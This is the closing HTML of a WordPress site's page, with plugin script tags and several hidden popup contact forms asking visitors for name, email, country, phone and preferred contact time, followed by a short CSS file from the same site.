<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='914d38f8da';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"2b9b7f0a6d","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_697a9bc2e4ff5" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_697a9bc2e4ff5"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_697a9bc2e5034" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_697a9bc2e5034"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_697a9bc2e5057" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_697a9bc2e5057"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_697a9bc2e5075" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_697a9bc2e5075"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_697a9bc2e51a2" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_697a9bc2e51a2" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_697a9bc2e51d0" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_697a9bc2e51d0"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/feedbacks/feedback-7/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="43367b1c2e">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/feedbacks/feedback-7/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="c45a495bfc">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/feedbacks/feedback-7/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="eef422e84d">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/feedbacks/feedback-7/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="27c5668cbb">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18621.css?cache=1756809928&ver=6.8.3
body_size: 117
content:
#section-43-44718 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#section-43-44718{useCustomTag:false}